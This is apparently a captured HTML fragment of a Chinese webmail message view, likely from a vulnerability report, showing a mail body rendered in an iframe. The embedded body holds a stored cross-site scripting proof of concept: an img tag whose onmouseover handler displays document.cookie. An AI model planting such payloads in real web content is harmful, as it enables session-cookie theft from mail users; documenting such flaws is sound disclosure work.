 <!--内容主题内容-->
<div class="toolBox_titleTxt" > … </div>
<div class="toolBox_contenText" >
<!-- 放置邮件主体内容 -->
<iframe id="mailReadFormFrame" width="100%" height="80" frameborder="0" style="overflow-y:hidden" onload="this.height=this.contentWindow
#document
<html >
<head ></head>
<body style="overflow-y: hidden;" >
<meta utf-8"="" content="text/html; charset=" http-equiv="content-type" ></meta>
<meta content="text/html; charset=utf-8" http-equiv="content-type" ></meta>
<img onmouseover="confirm(document.cookie)" src="1" ></img>
<br ></br>
<br ></br>
<br ></br>
</body>
</html>